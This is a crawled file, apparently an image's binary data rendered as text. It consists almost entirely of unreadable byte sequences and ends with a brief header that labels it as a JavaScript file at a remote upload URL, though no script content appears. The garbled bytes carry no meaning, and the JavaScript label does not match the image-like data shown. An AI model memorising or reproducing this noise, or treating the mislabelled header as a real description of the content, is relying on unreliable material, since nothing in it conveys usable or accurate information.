rb�����X�"P3�}�� *�n%����Uڤ��R�1S`�ZUO���ר��Lt]s'�S�"0�@�^# ���Z��Q�`*ǻ��ITG˕�L��B~%"(ъ�}�]2�FЂm�+I�
i���l����5�
��	b-	�;^fG�X6��Zr�(�Q�g��^k��N�*�3�wsc�T��C��,�ܐp�A�s�}��R&�k~|}y�a���oMA���v:ix�7�ֳe�5A[l�)�ȗ.U$�W�_�9�;G��W����J'+&����A�M�δM���"N]�s��b�,�$u\e�ߥ�*�s�q-�,k_{��uK	�F��Ż�{9YXVTU��%fǇ�ׄ9��#0�������#�V_ �Ed�N�f�(�z"�㇈��~��\e�9��H?oer� �K�Z>�5���tf�ԫ���E�`���P�n��FFU\�o����k�!�#�#p���Ổ�:f����,��ZnG_F^o�s�.�]�NS6�}�k�����3�ڲ�o-���TJj�k��-j�Z�F�VP��� xy&�!�" !� �ĢT�gHPܼ��z�:����*f5jW�Ơjv�,��%r�ڤ�kכ����+�����Rn��F��g��2FA��V�����c�<�D��Ε�f����_<�m�ܟy�@��"���i՚��3n�5Zv��ޞh�N4�-�TH�|vՌؓ%�)ت��9����[�T��*��$��5�s�D�/�Jh�s��f,%jt9�e��D��R���YsQ�D�"ݽ�Z���eN����e �RU�<��T<�@�&G�a\�u"4 ���k��'r��E40��y.P�&޸n��>{f��+G�Y7Ѯ2��~f�~��g�r;x�}qp�waE|t��JDKGr)6�.�d��X(�?����ik��7b�OS����*�)��'�5�:�Gtk�4�]�>Ŭ��U��]�7
K)\ni��rK�k��zF���re�̈��Ɉ��yK�6�U�����9�辕�~٤�n���r�=m�@x��g-�ǡ��`���^�g4U�'��8:`�=8�'u���Aۆ@��K�	�%2��P��! @(���
�
1]���p-�8F��L���Bi�w:���A�twp��< ��2Y��݋�:�qyZ�%�ҎP^47��XjV�uL�D�u��s=B[�R5s�	.J��Pa� 
��Rvv��hI4|sո�Eju�u�	�D�EP�]&��1�?7y������f��9EH�6q�r�]�C���g|ڥ����UDN��H��V	@�0�0
8�d陆1L$bޑ6��������D�,�ɺ��w��}���|{%+�q�DZ�˭+
��g�ؗ-W-�;]��=gR(񬡣L�G$������d�$<�Ț0G&hõ(hӊIXù�{[WI���+�M�MJ�#�	Itg��3���F�`����,�͚���W��f�2�}��OΨlX�7���~߿����m�Ce]��w���'}J&3z�ߓ$w�Y^X��w����[+x��%w_�¤1�is�O>�)\��:�k���RwW~O���I���Vt���æ�j>���<��ꌊ����*�Beۗgz�M�~�g��]^ ƴ�+vs�������G}oT�.E�#_�]>�\�fV��e�D�t����Q��]��E����v4�Z.��ǡ5�\L��Y�t���`��rR$�p�7w;�����;�qѓ�]#�#oW�ʪ�<�ޛ��{O��il����y�}�~rǾw_�w� �[�s>��VɧU��ƥkZz������rIVL\�emr�:�ԓs���$ܗ.9�&�57�yĆ{M)�,�vs�����~��=�4�x�S �,^v������F"���Y���i�q�]�?��Tm_�O��a�ksz~k�Qgl�M�6��K�b�ZY�ˋlFurZU+�ѱ��@WN~�+r�h+���g:&/>�j�B6�)�6R͂��U�܈"�652�s��n@
\[ ><w)�s_8���r��L+�����a*��ĮN�E$�)֙�;;س�����_�?�� /      !0"#12$34A%@B��  U�ف����r}_j�Nr#����n��I(�%��Y��i���~�� c|(��s^�l�-3*4���SS����{W�;%�tQ���0r8�T������A���A��������\[ֳ;��d�I�����z�@k��?GbNy�/`��N��PT�y���R;��+H�,}��~���]5�q>�hƀ#s5)�Y+ʹe5�����R���x�֓����ٜ���"��c"����C3�2K+Rw[� q��u��J�W�	V:��=��p���*��Ս���8�(:��6��=9A�'�Kl�<~Y7��r�ҕ���	��C� @���z�����%Z8��Vch3���ؒ�t슀��B�ȍ��_�nwv\��5�x��r�ܓE٩��d���X����X��`�IW{!����.n;����=\:���oN���tɾ�e^�(ɢ�����zfS��z�?�<�HS"� ��#�.��7��r����e�@�"Q��ى'^�J<���0�h�������@�:���c6С�ι/"i���Lv��oz�� �'M�>-8�ef�<� ���_2�,��4�K��4�dr}yH�el�MV��O�6�7�/��ڑ�D�eڌ����<��Sx�W#K�x�Ct�r��o�0U|y��0��Y���-�Z�����aOpgO�8���i�L�b��W߰�N�Q�ی\�?M��cz��.����X�g������on�rd�e�sO5������\����M@�@����\K�)�"��G/�l�e���5קD4�:Ӯ.��	�˃2ױے�>�=�v�um�)X�1�i�@��64�x9��c��%r.���fy�:zL���C�u9���K%/���ZO�����u27��Fk�i; �x,�&�XV�Ť|@|5}��9�ʖ84!�����`����68>�<�/�O��h4�)⸣Ð�ѣ�C�x�N�NЖ�v8�����p7�1hG�� ���.-����4�9s�G��L��<�r-g���]Q� XP,fΝ�J��r��g�:��^tn�񄻌�g����/��:o�{d�Y;�1�%�T���Z\v���gjy��C2�o���%Ԕ4b֘���W��<#4��2��7%#�S���7��� �Y7�����ߋ���\g7���׍3<q�߸e��/�$��L4�]�a��z��X�f`��O�4��(��Q�މ�@r� 4�� [�{]�8[��(a38zq�°�Z�#R� O6��䝶�N���3:j�#����;<���.�Ʊ��i
T2�D24�%�@���q�4�KM��G��1mqy�G�a3�sd�3�c��.���/˿�Y}�V?��-5���x��g������V�Y����w��_[� q��/�&����.r�\[J1��&M�?�M-��)|�_0�Z8Mg$7'fXV����QL�|S{36>)T��զ�EiiE�&�8�#���nFL���:F}, |�Ӭ����.�==�8����2���)��@�QWm&dݙH�6n����T��,���d���#�IX��p0+v�TY��ogN����YEiDn� fMf��mg��c;rҗ�2p�/YJ,�qSm(�;��ҡ{YV�K%;����~����%n�jׇS����W���cB����� �����)9��Erh�NSA�{��[CD�a��m<�6��#Ħ����U[�a����r#��1-;@pD�ֶ,��_	�BKK{�SuK2���ijSx�44�M\�:X����)�Y<f��I"�����(���zcO\L�.�@[C+��DW2%�1I�*�� ��_)�L��&�vd�Qh3-������zU���?��l�{O.K����-�='��#�%hbbe]N�J�'\W��YѮ,���?��~�+���у�r�<�'���n�7��J��,8�mm3�����y&��D����8�r��6X>L��--v�h��S.���KY�����ۓ��w�,(�����b^�#�w�ki��k�䶙�]r]A�ü3
@'��v?���U[�-{"�����)��$�'�^1�S|)IZ�̹��H:d�d�ت�X��u��.Ki�mFI���S��ȝ��|s�5���L��׌��:���q`��{I��)��_UF�<�Є�J4�ﳧn���$�L馟S�R�}��m��ư!�����{E2�2�.Gs�2�U���G�Z���H� �����1����m;���������u��4�v�^�8<&�9���#���E�/���^�W�Xޙ�j)�_Mn��_��Q��5�J���6u����fӿn]����J/��\o��ͷ��g����o{&O�9?��@���PdɝI��7(|7P?���%ӵxA������i�<�ms[\��%�΢�)B9
�� �Q�ć�[�ɝJ_!��f���ܑ���� i�WرXl3�����~��kkkk��ڋ���\CIJ;�J�G�6���o�N?�&��Ǽ���ۂ�7�,~DgM%������;���m3����N,�.tmЩ�Q��]�{^$���n����%�������t���f�u����[�{_�ڃ�:��C�)�z����L�S�[[Y���N`��Żޟc���ͺ�G�0c�~��f��&Pt9ijq�cb���1ڄu��z��Y5��e�A��(�f�6ȽQ�"�fr"����bD��ߩkd^��Ցz�/XE��a�"��^��Ցz�/XE�ȽY�"�d^���z�/XD�J��2�H�9C/ə�M9�Rh?�*��_�2����2g[Lہۘ�/+�Ż����� ��ŷ�� ���\��D�m&ֽ��j/�N��4J����j�򷂰�􇉇JƟ���zj�6zƋ2��E�b���5x��l!�)�o�Qmr�)�cM`���e~"±T���G'@�3"cL(��)68���^��@�$��cퟒ��<��'p�P�,|6qׇ���k�N�j�p �h���zM���>�VkDy���,=��f�3YƂ̳ՇV��a�xU�Y�p�[�	� ��VM�ۨ������ ����+���8:d��3�3'��]��#i�Z�!�0�HP���髳*u�ʋ�	J#�бU�X�-5��u�l���~H�P�s$��Xks��K5��ݴ[%X��:®xYP�jSm4w2���?��$O.DQsN�%�h�����P�$�/�l߭�$���kh���lG��.I�a�ə;�"L3�
��e2mԞN��ˎO��r�j��aXbu:�w�p��iY&$�s�㩈�'�Ke�P��\N��(����I���X��z����p'�i-�[O��ܳxE�<�IFI�TX��è)ر[ 	�⠿5����Mr2X�-G�9c��I���7\�A�	�;�$�,=x�81Bf�]��^����_~y;��ce5N���laBH��_��ؐH(_�n��ٙx�L��Is\��rT��ζ��2r.<L�S~0�6���uY�ͷ��v9�	��X\�g�
��uG��1�4ݞ�Ќ�����!��Ӆ�B�X/3[q�埵Ǽ�pkV�2йp��V}W&�cv���Ԓ�2|M��K��kT���ζ���J�#c�q����:�z�����虬=��j�'��O��|f5�B�9�V�+X��it���hZ����'�Aߞ'���h�#�
2���� �L\�Wu��B�E�q�)
9��g:�4I0�X�1Y#oۥ��>�ƕ�����/Vɭ�z�X[��+�nx�%S5J5��fB�+纀eI�'IޫR:����wl��稯�R_����z�"nUg=,�!���
�1y�u����Ԓ�b9�2n�Ȋ�G����`:��U��!�Z�z����n�,�T�o��۽�ܒq�+���	��Uk -r&d�Mͥ�bFy�*o)���iNS���\���yf��^Y�4�Y�&2b���y]�M�5�4�FN���o�n�E�4��R4�ޫ�5Ϙ�`ʵ��6,.�K�I�����:u8���iqN�F��$�t�u�^e�t�?{&u��~Y��:vl�ٗ�� .         !1 0"AQa��#$2BCR�� ?˅��O�Ev����������:���GK�u��P��hM`h�V��R��K���
ƥZ�n��dT��Llӹ\��VWKR&���@��۵j��@�H���գ�9R�Gn�dFw�d�!��U����h;�JԵd2=6�t��-�j֠��UkBҫ�Y��i�fU�Gq��)9ʐE�)���)9�vOa�1��(d��pMG"��hU�(��3�rn�?�ѷE*T�2�JaV�Lrq�v/+W�u�n���&M���Mq�@Q�z����S��b���4�b$�2&y_�s�z���4��+0��
q>g}�G&.{pu}�b� ���]cY�^"h�3m�j�5�7M��K� 
�$�����¬�I�����TLs.͔b{��.��CxL�C�p�N��ML�Kl׹Ql�JXy'{�� ,C`iK�Ty���Aj#��ZD����otq�ÖFƟm�!؏.�h&��;����!q��V`g��S0�#_U�T���.t��5�y�jOE3�aϙ���e$�b'����SG3Y�Q�#�M	�y���Q���2`p'���QD�1Aն��_7�y%�j��S�>��%?U�ц`�c�劋C���1�p:G����r����/����$�E�S0�	�(����e�$�ڋ�Ld>�0�LS  ����P�b����e������ҷ�@٥����ޔ^�Z�?r�1I.!���@��p�mF>�@Zִ�I�XV��F��<-f�򲵿�k��O(8���d�0�k�I+Q����� &          !10A"Q2@BR�� ?Ψ{/��{+;����3�F��^�����Or�'~7����?ᢊ�e~e����Y�~$��Qby�W�C�X�E�,�T5��4͕��;[�;(�h4�Cf�P��yG6�Ke�[^�!y�+ޞǱ��9?OtIl�C�����Ką��{�qއ�$/*(����*!h����"i'��E�8qv�B�D���<72jE�x����W�����l�����m�J�d�f�G�]����wIi�OMn_��J5*?��[0�S�s��i�GrG����IGS#��6��. �Q�y�_��B��*"�G���0To�6�xE��̄��W�eۡ��+WFv�=r�rM���'d)A�q�Ls��F��d�UiCQ�˱-�f��������� 6      !1 "AQ02a#@R3Bq��$b���Pr��  ?�KgB��i�y�J��<-��&��S)�ر�w��I�����9��xU��j<���f=Z�v�D÷��0W��5�~^��ƥ�!G]Aܴ6e��< W�I�3}0��\�s�x�Dbc�Ձ�ޓ0��Z�7; ��ҤF,X�n>Ad��rOՏ�x-�u���ipo�u0���=/��7Sh*�����ƫU�;��PdX��h��p��d)��T�ySgG4�$z5E�� 
.Lv�:$	MB��<Ӻ�aZ:K�>-Y}g,��Y�I�"bt��*W�r�(�7�1���p*���6���8�7�iJ�7jvlD��;EQ��6�%�k�îR���T�!��jK�V�x�~���s���m���� �r�_�>�@���7E���R�S�*,WI\��×�[iO�k0�,�1���_��YX=\n�TF��OH��1���ʿOx��Q��#0�u;�����Av�9�[Y�� d�T����c�.R���1�L�*2Q�c�i�wDک2�s�'yH����!z��d�=��93�	crf+~��� ���̲�j�/�~��sI�,�X��ijg����h�A�q)�ȊQ�M���T]��T�)�[�w��V��ײa�=,��]��iܘ*m\��w�(�Q��X�2���m��H�Q�L�����Q���q�}�h|8Fs��W���]B݇i��0=o�W�|͌�K���ֹoȼ.�c�"ʕ�������|:_�`��~D��LC��c=��.�М��c��Ȱ=a���6� �,`��������^�6��eX�a;��?å������|�"~�V<8jf!��k��������cM������|���Y=#���?Nˉ���$�-I��^�Ew�
Q����[��`��`Yx	|�SpfY�E��i��_C��=#�*���	�<��CKeӼ%�s���?2��p���F���- φ�.�1�A���i�Ӝ�{L�ZwY��FY�X3�n��,��Ah���Y��/�=�r�g���3�H�mᨛ)�02���5'K��'>�6�&�_1.�O�,a&aN��s���LCSe��<7H�Ya��/�}�Ϯ�
���s/�����=Àՠ,��G2ѩ����`���k�%�1���A���#��;�Gx��~^�s�EP9`Q�m6����o6<�nn��2Ĭo-I ��p&uD幞�0�*��x��Y�f'.�,>V��^��-Hc�QϋP����i4�"�B]�����g�9�+���ir@XU*w^s����̲�39���M�sS�2�d���
Ǥ�K)z�O>fB^��%��KzD���Yzy�1X��v�LV6�f�/��^�.�L�}��P6�q{ND�Π�}�#�2�[-V��g�z�s���d�"��$2���(G���T�Zkn�s(�]F$�')��*�ͧ��}$�N�r���\B��/�e�
�NK�@�,����!����R��#�[L��]wXCUƺo��p��� �WO5��[U�*���|�s�Gs���*�%�YGZO�����@s�e�m��-1�?�@��'���i�w1T������r?H��(��`�3�L,"���=A�|�eκB�Q��o�c�G��E��T^�%c<D���L^Q�/mxr��E�����/�(Qň�p>Y�Q�=�.�Q�*�+��C����&1�7���>`�e�c��e6����?��������������#}�(��=�b�%�1��KMwt��̷e�n�:MD�:N���:N���:N���:N��N�Q5Q5�^t������j7�Kp���C��.��v��`O��&��)�k��B7]L�@*�f*c(�}̧�����'X-i��	��T�!9e���I�L']��[��X�	��D�r�(5�� �N\���@ ���T�9�e�1K�x����a���2�����E�.ے��k�cT{�E�����T��Ɛ ��3���V�f�u5�r�ԛi�ƪ~�!��a�I�����	����Ts3�z�\������_}[��G5��,&���h�º��K�����D���*�;-�e�m7-|���E���B�G�u����jS��+���Wg�S��3 2�s{e+6�� ������ �Qh�A����Ԓ��)4�g�u0���{Kp��vf2�.yO���E��n�����7�(Ö���%���]Vۉe�0d[�]:���Q�����^׊ǭ�l��،-�x�݌�2����fu�S1p!���x�\x,M�������J�9h ǬǱ�'K�?�A��ܑ4O��'�M�#��K����MٷH�v�e
jl]�c-H������1q�%�K�lM*�h=�@>�r���צz�mr[XY�`@ߘ��p-�neS{ޥ�i��k��-�q߉G����Ae�P�i��sP��.��?�N�]�v�E���c�X�?N�����^��^�����aS�wJ��%
TXnkv��ψ����0��=����SA��(�D��4��.-sc��J_��>��=�54�z/�f��U���1�TL����Ի����"�@ ��h.����(�	f�P� �|f`���^��o����t� �Z����[ �e�H"��@I�cm�كl�!� e��d�ڞr&,MP���X�S�"ը�m׌Rco�(��&7i4�z��8�*�l�*�[
��_�_��▪�i*����ϊ�k܉��sw"����,*�?����?���w�e3P�A���7P'��Ѝ�p��|r^��Ĉ6v��~��� ��Э/�"�V���j�`]s��u�雭��Ɋ+8�-}����t�KoQ̝�Y
0��}��o,�@��ܦ�2fS�g��Q��5߬��w�5�B���P��kzS�z�X�ss�j��Q�B'��ѡ��~(�_���lAD���G�0�V�Whr�ړ��� (      !1AQ aq��0���������  ?!����֎��V�$�kr�ie*��v��i�7�����H�M9XB~����d����Ѝa�^�iU3��m�i�F�#�#'h�$��Q��*�xG�tX�g�F5�H�6i�;�Yح	�x"Bb۾���R��BMN-=X����F�;�v.gQ"�oebyo��\��յ����4ba�G��q�!03�K�F��@��"�d	B��8�k�	6�@���T:�C9�48��Y��f��D|��Mc.y��LD�Y�{e;3���-8�h���6�)��:T3c��¬��F����~�(��["V�z<o4Ň�K��kN�\\-�&56ȭ%Ҕ�{c�g�NV���%5����0��h'I�dY����.���4L�)��(Y���)�)!�D�k�����Т��~�<<��@��
5-�iӦ��ak�����4wfU{��W�#�&Za�(H"BX�����WO��s ��٬atN	 םi�+6B3E��/�'�7��éx.��M؂�xχ �c���{�O�^�h�7�X��~&1,1x�%�l�8����O>��lb�v�Bچ��	?���j���D��(�`�D3� up&0je�$d�X.�5!:_���ئ��k;�6cw�~a�����l-/�I�H���6�mc����HgiI���u��8I"��n�
m��_��BP���S�=�>@ף�2�tp�$J�S�Dz"7�,�����8���%"%��"I��JS���!?fV�>��\l����X�D.�JO�=�4��7��9	�d���C�!`-�È� � @�����%5 ��qP�"���c
���d%��l�/���H��'ä�+yX�2����pĢ�$,��>�Un��#АI�� (��XHc���k�
�,�ap�Yb�B��2���Pd]�Rta<'�"z2����,!�ƶ�t���SY�#�<И�6lT��1>h#:y�9�pah��=&#�D�	$(��m���5JU
mO�C���:	I"!]����0�y%����FBR�4^�r�P����%h�hE�O*=���$���	�0i�:�$0�Fm�t#UBC��L�!�� �#�S�X�0��C��Y�sh
O���5��#��2���H�-�2)�Q���50�ZVM ��`�a��د-"Kɼ@�(�2�Lbȏ��In��$6�l��8C(�!�ŦOb �Q�3C��<~��I�T�)d��	%jr<{�U&��x��h��a�(����F�I��,'�xprh0�>J��=�
�#0�@H!`d����$ϼ��r�o:�8�=K���>,��,-G���C
�h�W�?#�4��	@���E0ț��#dm1��%=��G��6l#�{[8�An���Fl�0:$}Sn{ R�"�4.YP@p����f*+��P�!6��2� � Fp���R�'��Iq:�$ϾN�ư4�|�؃�=G�$�4�A@�bE(%���`Ѕ��Љ�x���|��X��Fo�	���hF�RIl1���-ۀ�7���Ǳ(G�!#J
�xQ��AP-���=��Ł2,t(80��s���f3ĸ���&�vT7������zril�/p�LH����H��"ï�'��S^/(TH�>OD�8���3�K�$� ��!�B9r/�*����l$iE��1�О���Ql���2�Hr�X�.�C[@l=�ג|[���1m>	/
�Cv@Pp=���9lB�b$�R8+���g�@D!bJf5��,��� R:�������#��a���-�!P�CAJR�=I9�-Y,X0�E0�Aj�ଂ�:�a��5���F�솺���a1��",k�E��ޅ4���D�1A`ɀ���u�Ǡ�!��O����b�s��#@�e�)c�

�"Ec8�`���Cb9n��<��(/ ��T�l\��F΄(3�O�`�)E�Q"�cJ,jh�s�M���5	x�~!�\��=	DBbcYȰ���أ_(�F|�������š��`��q-�E��ɉX�
��X0�@�`&�"� ^M��@uDɤa!���|�Ђ�^@H�1<� �-R ��Y��#�@�&D�AXlI���U�h
�y�ؑ�I$��`(h$�> u �HB�c�D��R%����0k�!�u&��p��I$�ȼA3~���%�(J$GG �'4Qg$B��P�O�؀��C��91$���N$�aL0Z!(
|:$�����~���%b���;+��}b���h�����,!����=� C����=�C���~�_؏�G�#���]�C������v~��}��'��� ����(���(�#�~� �?�?�g�� �#�h�jEF�=�߁��wE�"7���I$�I'$��L�{O�p2`�?�bě�3BK�m���J-!T�����(lN��CN��A�!�c���hN,I@�!��H�W�M	� �B0�a�bA���%IȈ��}D�I&��̕[}`���� 1d"�����#�ʊ_nN:HAp�8�B���!���Ab���5���Q�*	�WiD��"��R�ՔC ^��� �xR���_��BC����p�)�.�|d�!�\]�;���7�R�lӑq$��6�,S8{E�(#�Hd�I������~G�r�IZH��Z��$��&7�U|�	����@JH(4$Μ�J�IzhJ����$��iDD�a!�X��2������~O�bJ0%s�Ȕ,@�����b��+���|&"�M2�L�T���4��.1+1h":+RT7�NCRg:��ĉ+Dr�K�&�)�R; J�"DD�&T "�6<���!C��=���\H�s�jֶŒ�
�E�(��Bm[ɱ�*�eD\�]�1�*���D�3�A6r��oɑ�T��MQ�?����h�G�9�X"&=?��c]�	���a�,�I��2و��!(�N�%��`+:H��6����g��o��WbHm�'*m-�'9/�	�?��H���b�M�#,<��D	F�D� ��Ǵ�:d5�.���"E�$E�p=�"�ϧ�)Κ �E��d��cC��bY M+�N4���V�*�)+lL%�~E�ZY�!ґ�^^��<c0~K/~N�u-�-"`��S�� 4?�#kHO���V$	�Ě>x `���D-'��X�u���	~�g#0bMK�N��p�(r#� Fɚ~Q%mhλӡ)r�I�)7�	%?��+�����%g��-���5O���C#`I6l'bRK����G�	��'K�Ir�36<�4�yI�B�!�Ԅ�݆�'[ܤ��B��n���hl�&��[پ�f?S���1��ڝxR�B��R^��+����I��� �-�K��H_��a
@O�Ij��Ї��	\���?cP�r�"�-%�6:;��"?�b �#��Y�p��A5��
Q�
= �26U�{K��'$�'�@�����f��?�?�?� ��r_���Y�/��j���2��ER���C�{1g��"�����G�a�X:�o�dP䃑a��4���$䐠�ߢ�b}x3b̉��&76*7�d�u5#K��      9Yӯ_yr(�� M���@m�T=�@Đ *��0s�f��<@���PTr� �=o
LaH�E�0M�Մ�	{<	I�f�`�7�d  � MH�3P[�@�� -B�+� U���s�����DG Rc��#vM�����.����!�ƭ�-��)Z"%�����x�?�8CX � � k�d4Egm�Z��E)S{��w�=�6
�ғ��"��1ە�����2r��̝�Ë���c�`J@RN4���lQ3�5T�=0B/cP��)�!pcA�$�L� ����u�
q'�j�dp�X�R�0;U� �c����Q+���ŶDc=x&kә�Ö�����!o��v�bC>��*Tau�%v�Vvn�ML_5@�;���N��`L$�P*,9������'����F�5	@J>���*��sB�� &      !1AQ aq���������� ?�Pki��c^n�� s�xn�m^9x6ov�[�=|Y~��c>l���g�z�����X~�2I������p�&�Gv�ϛ!��~۪���]���;�y�l᳌���zX�A�L���
�Ye�}a�b�JNZ&�o8냌�x38%��Iy���pOxˉ�K������!�RK1����擋�BNMDC�81΋������e�al�&-�P%�u�%�~�vE���2'R�{�	prq�/F� �J�m�0�x�/'Ѭ\#xFa�d���0�FY�An�6��Xq�^"p�r^-���7#��,�����s��2]A�|Y��Ѱ�g��g�âď\	uu�Lg���,�6݇V8��aI�sBn��l�S�Y>K�F�|g�ڵ�jM�p�����o��g!��&��I����߶u��?8d�@�MՃ/��A� G���������t ov.�5�͑P;t?�/'� ���Dk�Y )��=~��*��u!M���2����4Y��:C����F���z�ΘG�Q�zx�_v��b����mY����q|���s��w���s���=�����#��s<�c@���yk�� �ZA�ߓݔE��� �6Ȍ�O�=�˫�5	ơ���=5,��^7�෯���A�}��h���Pgǉ�ѥ���g�}�,@;�w�q�$Fu�:�	쿣	���VV�x�>m�3���h��?䎟���.�YdI�h�� =�ȳ�>mѝnx��<n��z����4�{�ȯ�U}�����߻�w��.���~�<k�¢�}�T���`eN��l�hiOk�]��?�T5	�[t�4a��-��rױ����������M���Gu��0Fk?e��c�eN�oe�[j�� $        !1 AQ�a�0�q���� ?8����qk���xlsl�}ٸ�9���ǿ�}q���X����87h��,��e�p�に�ﵫe�����Ͱ��n�1�m�'$[x���v̈́6�e��y8�z����'�<���m���$H��'q�v�w��l�Y [&�n��	np&�Ř���o���G{�����٘c�8��w��]�Y7���͝ex��8<u!���#�P�� �J/	�d���:�e��Hڼ����e�نY�o��A:��L9������7��g�����ܖq����"����C���l�ȸ� �<.km�B=ަ=��Ե�r�y9���������H ,�8˫��HF�I�f���1�pl5��L��N��eE��~����}������+]~o��Yo[������$����Xdsm;,Ɔ�?IBV�%���4gEvzx2�� �[��Ma��<���%��۱bs��rMl���/谿� �)�vEa��� �L=��xh�< w�����]�X�g|���ʅ��/�.�]�ۧ�O�D
9�o^��n�/�������]w/ղl�#7�ge�^,6E������[�� &      !1AQa q����0�����  ?�E,cѢ��.����V����fW�����Y��?qG�e�v}�g�ᰫ}ȍ���s(��.�0��x>圑C����"�y��ϣui�S(����o���E�OO�q���K���O;�U<[oտV�ѱx\`�;c���e���	ω*~6kc{t�ܡ
hl���'����%�ʒ�,R�g0^N`�*�#> �{�/8zd^��Ng���h�������3��v1�H��ٔ� ���I+�ó� �T~��;�7����owc!
o&�sQ�@�����@�0r�ԼO�A�p�m+~�Đ�_��I%������������v�����[e����'OPQ�~��(?���<��Oä�0*s�����}�K�2���N�G/�N�&ԬIk�6��\�79�X�>V3�t�GJ	~<`&� >�����?�A�W�|��*�sY�?��j��D�o?�O:`]�rW�I��r~�49�O0��_�YFM�O3��π�px\�:_f/��"��Y$�f������Չ�E)�(�p?r�2/C�k
�?�M����������ϕ�˰ ~$2���\���Cx8��4�nR����{H���鷉���,"��"�I֣Ko���HX���gÖ`��1����~� ���+)�ڛ�p�k�rm��͜�'�A���S�q�'5�9��<��3�I	���8�.>=x�.t��'��%��$H�����f���o� �}���?���˚�y��<� �f������p�8o��A�n�6~���3��G~]Oi�����6��H��ql
�������9�����޻dy-�>1b {V��K/��c�����~d"�}@ipW'�Cz_d�������=!�>.*�=2����X3;N�Fx#˗I�-������=3�P�K�嗬��د]A��#NP�d��91C�=ʠ3<�/'�������)���`����s���uWjn�ɑ��"��}���q<a��i��b
�����1qk�_���2���v�|��av�q�<��.�<礼#�?���p��ϼ�'�|Y�����w}���[�F���]����a������G���p���x7��,�����_ �I�Y!$���ߘ/幸��	���vbdi����/��a��m�|���y���0���ݭ7@ǹc�ZG�p�M�'��mY�^	�����?/�1����n���O�Ã_<z�;�p���-�n�\����S�s1��É��3��е/����X�ppB����e�Xi�zq^��;��u������L3l�9�ɓB,� `�ï��7Ƿ��B� ��	?�g�O��l;~~&j�^K=Α���/+�[��Y���'ج�I��볬���"'I���a���dm�d|��Õ��ä�Y0��g$DTb�At9�o_�s3�	
�����,���3�fupڣ�/�m+(��3�v�yǖ���DƜs=9��A���aa��+Wٵ�()4�y��a�'\+��8���[]�8���9�6���G���g��^�
\,������Z�
/Z��o��2ܔ=���I�B��_���J�KO#R=��]b�(���2��4��sa�M��W/Ƚy�o���>����6J�B�{�y��vY>�%�� nk�n�q�r������+p��2�����!�!�#���h��B�����X�c͕��C�<2)�%ߡ~���iv��hv�6���D�L�Œ�7�ǂ*7���=~�\d\�.2���~d�i���Hd�s�߭��2|jɏ+Ң�0�m����y�#��2��^IE)=�~o��n�<F�1	f���<%C��j/�2^�3���l�@ŏ��k��,zTE�J�y�Qxx�x����|C�'���vo�x�3��`do�e�:d&��X�r�ņ�Pנ�K�fz�C�'��|_yHr�~��jc��9d|N�y%)��$��d��"�{�y�A`���@�.��}�sY�ϼ�޾ݷ#��+� �Wf[���Ň���������ȏq��MM|y�sr	����i�M������23ym�@7��me;|7��Z�"́���0�e�=�����7�ۺx��R0E�.A罝Ġ�m��� F,un{��l������Ϫ�U���8��Cs1g��g�~��Σ>�c���!�5|.3L��8�p���'�dnF8LI�g=���� �mW���!�W��1[ ĥ�fb�/1�ħ0�|M�Εp�33����fs8�K�����#��4�#����W(n�.�^�D���M�u~P�h%���eƈ\n�;�=�
�(;�i�v#�1?8�H�a�Qa6�:�<�.b.�3�::F���m9��ٲ�/���:H��e��V�q��b����˒5�/v������`����w��������`��K\���j��㋈N��vp>&�o�Q�A�aS$������]�!��v�{��ϊ� D�]��g����"_�sS
޲�Y.|X�����+�*-��q6W�<��8��8���#G ��J���8x��1��oe&�=VI���w&��=�߁��61��o��L��/�6�"�V�b8k�'��)lܲ�]�q��{�3�e�O<f�(���\�X��բO�ڲ,��/;�",x�A/Vy6o� ��$����{����*9�ɸ��k��g߇�1�`n�a��<�}�����^�����lܠ�FO�,�N˟Ԧ�60L�� ��-Ϲǅ��7`!�:`�K9p#�����X�S�O��!�z��6Gn�q�*g�6r�EQ�>	�]8����(>�����k\F�d;W	~,Ve~5�wʋ��8�PF2h*s�o��R>��{?%ܡ���4���Rq�̓�N��3���J�E�,��+oIsï>wx�xɰ��'�&�p\����N˩}�q�D��6Sa��u�;r�毠��e1�/��b.g���1���,x�y��g�6$kY���t��_u��q�|P��^/�7�9{;�0 ��|F���(5P��߀ϳ�_|?4%�8{���(tl4}�A4w�T���q�Rܴ��ٞ~ �!�A n�d�8���������Shʻ�8���u�O>x��;g��/}
��4�Km�ce��p�Ǌ|�Dv��A��NF���b�yس�LgC�\��Ή�r���؀8�hc��E�G�����KF�����4��F�8D�������)~av½qs,�G���(�:l�#`����7�K���㞾F�*��9����Ϋ#e���5������]2a! ���J����z~�]��U���W˷x,�FsBG�h�3 �nD@��C���qN�� s9�,����q����$�OA��{�>!/�~����P� �h��p�b�G��$��lsJ��ø�{���̜x私�<�Gs�o۞��&������Q1��0/h����YxV9#O'fr)��~ȡS����̿�}�����z]�=Q4�6J���R�6ܲ����>�����'���$#9G���3z�?A!��r����ovs�F��g�z7vN�m�9n�Ś����N.�_�K��_,d�Co��~��Q�C$����_k�gQ=�a`د�� ?����e�V tsPl�r&���lt������EŚ$/^�� �G,׻������zVX�~3���O�o���|�r����ր��<r9���)����]�� �sl���W�tf�A��1d�(�N�1���0c��s�~�~־�C!�3��9�z<lsܬ�}˅�<7�u�'�#�S��H����u�4���q7����\j�9!L5�J���{���?��O=���K 	5B�f DT@2VL���@�^�}�1�߼.����p�� ��G��(_Nr���8�����ď)Ǎ��j|�����q݀|H{�!�xa�ٓ�i� ��vc�y{��  �7߆��_�?���'tp���Rp�G�gk oo܌f&F��,�����hk�_�y�cP�v��lKܝ��5;Nr~�h���Bp<�)L���V�q��$!� �*�-�튙{&��o{Y4�z�@� �/bʿ� �f��`Ŷ��	c|��t�,���0��}	�J۔��B�^d����W�fa3���D��w9H9�ό_@K���h�ꯄM`�#ݏ)��$o�&������俾k�c:R����Xu>܋��� ���.]p�YY��k~8a����Fy����X�[9a��y���[����Ք�a�9��.M�q�����;F�Q[�
al������9[y�'�?�Τ���1���� ̠-[>�1+v�N�:��{�<w�B^�� f'�L�}��D(�������ܯ� kU���3�}\�A؎{�o<��!F]���g��H��3<�s�א6��-���b��!tjc���ܨ�Ud���%�=��Dn�⥸kgc��L7��8\� �&�����ř�Jw���7�t#�=;����+�Ƿ����ǄȮ���	N�/�{f'z=%��c��_q��D��5�� Oi,ݯ���.�o��?��`9K�	'�5��$7oY���B�%h�^�^P�'X��`Ǝ`I<�[v�����9"�]��b��NI�l���s�D%���Oe���
�_��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251104/eea031ca-43cd-4b34-a3ca-6d9066a52171.js
